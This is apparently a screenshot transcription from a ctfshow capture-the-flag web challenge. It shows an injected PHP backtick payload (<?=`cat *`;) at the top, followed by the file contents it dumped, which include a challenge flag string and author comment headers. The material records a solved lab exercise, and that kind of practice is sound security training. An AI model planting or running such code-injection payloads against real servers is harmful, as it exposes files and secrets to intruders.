 1 <?=`cat *`;<?=`cat *`;<?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-21 21:31:23
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-23 20:58:41
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{6ec17896-19ea-4a7b-a847-b8e8fcb4515f}";<?php
16
17 /*
18 # -*- coding: utf-8 -*-
19 # @Author: atao
20 # @Date:   2020-09-16 11:25:09
21 # @Last Modified by:   h1xa
22 # @Last Modified time: 2020-09-23 20:59:43
23
24 */
25
26